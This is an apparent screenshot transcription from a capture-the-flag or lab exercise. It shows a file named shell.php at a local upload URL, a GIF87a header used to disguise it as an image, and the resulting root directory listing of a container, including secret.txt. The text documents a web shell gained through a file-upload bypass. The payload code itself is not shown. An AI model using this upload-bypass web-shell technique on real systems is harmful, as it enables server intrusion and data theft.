 Work
localhost:12006/upload/732fef96
localhost:12006/upload/732fef9695df801b9a447ced368fc382/shell.php
GIF87a; total 84 drwxr-xr-x 1 root root 4096 Nov 14 16:23 . drwxr-xr-x 1 root root 4096 Nov 14 16:23 .. -rwxr-xr-x 1 root
root 0 Nov 14 16:23 .dockerenv drwxr-xr-x 1 root root 4096 Mar 17 2022 bin drwxr-xr-x 2 root root 4096 Dec 11 2021 boot
drwxr-xr-x 5 root root 340 Nov 16 09:27 dev drwxr-xr-x 1 root root 4096 Nov 14 16:23 etc drwxr-xr-x 2 root root 4096 Dec
11 2021 home drwxr-xr-x 1 root root 4096 Mar 17 2022 lib drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64 drwxr-xr-x 2 root
root 4096 Mar 16 2022 media drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt drwxr-xr-x 2 root root 4096 Mar 16 2022 opt dr-
xr-xr-x 356 root root 0 Nov 16 09:27 proc drwx------ 1 root root 4096 Mar 18 2022 root drwxr-xr-x 1 root root 4096 Mar 17
2022 run drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin -rw-r--r-- 1 root root 26 Nov 14 16:23 secret.txt drwxr-xr-x 2 root
root 4096 Mar 16 2022 srv dr-xr-xr-x 11 root root 0 Nov 16 09:27 sys drwxrwxrwt 1 root root 4096 Nov 16 12:34 tmp drwxr-
xr-x 1 root root 4096 Mar 16 2022 usr drwxr-xr-x 1 root root 4096 Mar 17 2022 var